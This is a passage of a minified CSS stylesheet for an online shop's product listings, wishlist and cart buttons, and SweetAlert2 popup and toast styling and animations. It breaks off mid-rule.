.handle{top:-0.55rem}@media (max-width: 800px){.product_filter__category_name{padding:0.5em;text-align:center}}@media (max-width: 320px){.product_filter__price--min{display:block;width:100%}.product_filter__price--max{display:block;width:100%}}@media (max-width: 240px){.product_filter__price--min{font-size:0.9em}.product_filter__price--max{font-size:0.9em}.product_filter__category_name{font-size:1.2em;padding:0.5em 0}}.product_category{border-left:2px solid #f2f3ee;padding-bottom:1em}.product_category__no_items{color:#0950aa;font-size:2em;margin:0;padding:20vh 0;text-align:center}.product_category__products--grid
.product_single__compact{margin:0
1.5%;width:30%}.product_category__products--grid:not(.common_landings__display_none){display:flex;flex-wrap:wrap}.product_category__load_more{background-color:#292b2e;border:1px
solid #202124;box-sizing:border-box;color:#fff;cursor:pointer;display:block;font-size:1em;margin:1em
auto 0;padding:0.5em 1em;text-align:center;transition:background-color 0.3s;text-transform:uppercase}.product_category__load_more:hover{background-color:#004386}.product_category__load_more_icon{display:inline-block;height:1em;stroke-width:0;width:1em}@media (min-width: 481px) and (max-width: 800px){.product_category__products--grid
.product_single__compact{margin:0
1%;width:48%}}@media (max-width: 480px){.product_category__products--grid
.product_single__compact{margin:0;width:100%}}.product_single__section{display:inline-block;vertical-align:top}.product_single__control_info{text-align:right;vertical-align:top}.product_single__wrapper{border-bottom:2px solid #f2f3ee}.product_single__wrapper_category{padding:0.5em}.product_single__text_note{font-size:0.8em;margin:0;padding:0}.product_single__image{margin:1.25em 2% 1.25em 0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;transition:opacity 0.3s;width:28%}.product_single__image:hover{opacity:0.8}.product_single__product_info{margin:20px
0 20px 0;width:35%}.product_single__control_info{width:35%}.product_single__image:active{color:white}.product_single__image_img{display:block;height:auto;max-height:100%;max-width:100%;width:auto}.product_single__on_sale,.product_single__presales{color:white;display:block;font-size:1.2em;font-weight:normal;padding:0.2em 0.6em;position:absolute}.product_single__on_sale{background-color:#6eb136;right:0}.product_single__presales{background-color:#2254a7;bottom:0}.product_single__product_name_regular{color:#303030;font-size:1.25em;font-weight:bold;margin:0;text-decoration:none}.product_single__product_name_link{color:#303030;font-size:1.25em;font-weight:bold;text-decoration:none;transition:color 0.3s}.product_single__product_name_link:hover,.product_single__product_name_link:focus{color:#0054a8}.product_single__product_attributes{color:#303030;list-style-type:none;margin-bottom:0;padding:0}.product_single__price{color:#0454a8;display:block;font-size:2em;margin:0}.product_single__price_old{color:#b1003f;display:block;font-size:1.2em;margin:0;margin-right:10px}.product_single__price_old_content{text-decoration:line-through}.product_single__details{background:#fff;border:1px
solid #d9d9d9;border-radius:3px;box-sizing:border-box;color:#4d4d4d;display:inline-block;font-size:0.8em;font-weight:700;margin:0;padding:6px
0.85em;padding:8px
1em;text-align:center;text-decoration:none;text-transform:uppercase;vertical-align:middle}.product_single__artid{color:#b1003f;font-size:1.2em;font-weight:bold}.product_single__in_stock{color:#28C195}.product_single__out_of_stock{color:#b1003f}@media (max-width: 800px){.product_single__image{display:block;width:100%}.product_single__on_sale+.product_single__image_img,.product_single__presales+.product_single__image_img{margin-top:1em}.product_single__on_sale,.product_single__presales{box-sizing:border-box;display:inline-block;position:static;width:50%}.product_single__image_img{margin:0
auto;max-width:40vw}.product_single__product_info{width:50%}.product_single__control_info{width:50%}}@media (max-width: 640px){.product_single__price{font-size:1.6em}}@media (max-width: 480px){.product_single__section{display:block;margin-right:0;text-align:center;width:100%}.product_single__price_old{margin-right:0}}@media (max-width: 360px){.product_single__on_sale,.product_single__presales{display:block;width:100%}}@media (max-width: 320px){.product_single__price_old{font-size:1em}.product_single__price{font-size:1.2em}}@media (max-width: 240px){.product_single__on_sale,.product_single__presales{font-size:1em;padding:0}}.atom_wishlist_toggle--light{display:inline}.atom_wishlist_toggle__change{background-color:#e9e9e9;border:solid 1px #d5d5d5;border-radius:10px;box-shadow:0 1px #fff inset;color:#b1003f;cursor:pointer;display:inline-block;font-size:0.9em;font-weight:bold;margin:3px
0 3px;padding:10px
0;text-align:center;text-decoration:none;transition:background-color 0.3s;width:90%}.atom_wishlist_toggle__in_wishlist_already{background-color:#e9e9e9;border:solid 1px #d5d5d5;border-radius:10px;box-shadow:0 1px #fff inset;color:#b1003f;cursor:pointer;font-size:0.9em;font-weight:bold;margin:3px
0 3px;padding:10px
0;text-align:center;text-decoration:none;width:90%}.atom_wishlist__toggle_toggle{fill:white;float:left;height:20px;padding-left:10px;stroke:#b1003f;vertical-align:middle;width:1.5em}.atom_wishlist__toggle_toggle--light{display:block;margin:auto}.atom_wishlist__toggle_text--light{display:none}.atom_wishlist__toggle_text{margin:0;padding:0;vertical-align:middle}.atom_wishlist__toggle_toggle--minus{fill:#b1003f}.atom_wishlist_toggle__in_wishlist:checked~.atom_wishlist_toggle__change{display:none}.atom_wishlist_toggle__in_wishlist:checked~.atom_wishlist_toggle__in_wishlist_already{display:inline-block}.atom_wishlist_toggle__in_wishlist_already{box-shadow:0 0 0 1pt #b1003f;font-weight:bolder;display:none}.atom_wishlist_toggle__change--light,.atom_wishlist_toggle__in_wishlist_already--light{width:3em}.atom_wishlist_toggle__change:focus,.atom_wishlist_toggle__in_wishlist_already:focus{box-shadow:0 0 2pt 2pt #b1003f;outline:0}.atom_wishlist_toggle__change:hover,.atom_wishlist_toggle__in_wishlist_already:hover{background-color:#d1d1d1}.atom_wishlist_toggle__in_wishlist{display:none}.atom_wishlist_toggle__in_wishlist:checked + .atom_wishlist_toggle__in_wishlist__label
.atom_wishlist_toggle__in_wishlist__text{display:block}.atom_wishlist_toggle__in_wishlist:checked + .atom_wishlist_toggle__in_wishlist__label
.atom_wishlist_toggle__not_in__wishlist_text{display:none}.atom_wishlist_toggle__in_wishlist:not(:checked) + .atom_wishlist_toggle__in_wishlist__label
.atom_wishlist_toggle__in_wishlist__text{display:none}.atom_wishlist_toggle__in_wishlist:not(:checked) + .atom_wishlist_toggle__in_wishlist__label
.atom_wishlist_toggle__not_in__wishlist_text{display:block}@media (max-width: 480px){.atom_wishlist_toggle__change,.atom_wishlist_toggle__in_wishlist_already{font-size:0.8em;min-width:0;width:80%}.atom_wishlist_toggle__change--light,.atom_wishlist_toggle__in_wishlist_already--light{width:45%}}@media (max-width: 320px){.atom_wishlist__toggle_toggle{display:none}.atom_wishlist__toggle_toggle--light{display:block}}.atom_cart_toggle--light{display:inline-block}#dialog-confirm{display:none}.atom_cart_toggle__change,.atom_cart_toggle__in_cart_already{background-color:#e9e9e9;border:solid 1px #d5d5d5;border-radius:10px;box-shadow:0 1px #fff inset;color:#0454a8;cursor:pointer;display:inline-block;font-size:0.9em;font-weight:bold;margin:3px
0 3px;padding:10px
0;text-align:center;text-decoration:none;transition:background-color 0.3s;width:90%}.atom_cart_toggle__change:focus,.atom_cart_toggle__in_cart_already:focus{box-shadow:0 0 2pt 2pt #0454a8;font-weight:bolder;outline:0}.atom_cart_toggle__change:hover,.atom_cart_toggle__in_cart_already:hover{background-color:#d1d1d1}.atom_cart_toggle__change--light,.atom_cart_toggle__in_cart_already--light{width:3em;margin-right:5px}.atom_cart_toggle__in_cart_already{box-shadow:0 0 0 1pt #0454a8;display:none}.atom_cart__toggle_toggle{fill:white;float:left;height:20px;padding-left:10px;stroke:#0454a8;vertical-align:middle;width:1.5em}.atom_cart__toggle_toggle--light{display:block;margin:auto}.atom_cart__toggle_text--light{display:none}.atom_cart__toggle_text{margin:0;padding:0;vertical-align:middle}.atom_cart__toggle_toggle--cart_remove{fill:#0454a8}.atom_cart_toggle__in_cart{display:none}.atom_cart_toggle__in_cart:checked~.atom_cart_toggle__in_cart_already{display:inline-block}.atom_cart_toggle__in_cart:checked~.atom_cart_toggle__change{display:none}.atom_cart_toggle__in_cart:checked + .atom_cart_toggle__in_cart__label
.atom_cart_toggle__in_cart__text{display:block}.atom_cart_toggle__in_cart:checked + .atom_cart_toggle__in_cart__label
.atom_cart_toggle__not_in__cart_text{display:none}.atom_cart_toggle__in_cart:not(:checked) + .atom_cart_toggle__in_cart__label
.atom_cart_toggle__in_cart__text{display:none}.atom_cart_toggle__in_cart:not(:checked) + .atom_cart_toggle__in_cart__label
.atom_cart_toggle__not_in__cart_text{display:block}@media (max-width: 480px){.atom_cart_toggle__change,.atom_cart_toggle__in_cart_already{font-size:0.8em;min-width:0;width:80%}.atom_cart_toggle__change--light,.atom_cart_toggle__in_cart_already--light{width:3em;margin-right:5px}}@media (max-width: 320px){.atom_cart__toggle_toggle{display:none}.atom_cart__toggle_toggle--light{display:block}}.swal2-popup.swal2-toast{flex-direction:row;align-items:center;width:auto;padding:.625em;overflow-y:hidden;background:#fff;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex-basis:auto!important;width:auto;height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-no-transition{transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:.3125em;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-actions.swal2-loading .swal2-styled.swal2-confirm{box-sizing:border-box;width:2.5em;height:2.5em;margin:.46875em;padding:0;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent!important;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm::after{content:"";display:inline-block;width:15px;height:15px;margin-left:5px;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:3px solid #999;border-radius:50%;border-right-color:transparent;box-shadow:1px 1px 1px #fff}.swal2-styled{margin:.3125em;padding:.625em 2em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#3085d6;color:#fff;font-size:1.0625em}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#aaa;color:#fff;font-size:1.0625em}.swal2-styled:focus{outline:0;box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;height:.25em;overflow:hidden;border-bottom-right-radius:.3125em;border-bottom-left-radius:.3125em}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;align-items:center;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:0;background:0 0;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:0 0;color:#f27474}.swal2-close::-moz-focus-inner{border:0}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:0 0 3px #c4e6f5}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::-ms-input-placeholder,.swal2-input::-ms-input-placeholder,.swal2-textarea::-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{margin:0 .4em}.swal2-validation-message{display:none;align-items:center;justify-content:center;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{align-items:center;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#3085d6}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;width:2.5em;height:.4em;margin:0 -1px;background:#3085d6}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-moz-document url-prefix(){.swal2-close:focus{outline:2px solid rgba(50,100,150,.4)}}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent!important}body.swal2-no-backdrop .swal2-container>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-container.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-left,body.swal2-no-backdrop .swal2-container.swal2-top-start{top:0;left:0}body.swal2-no-backdrop 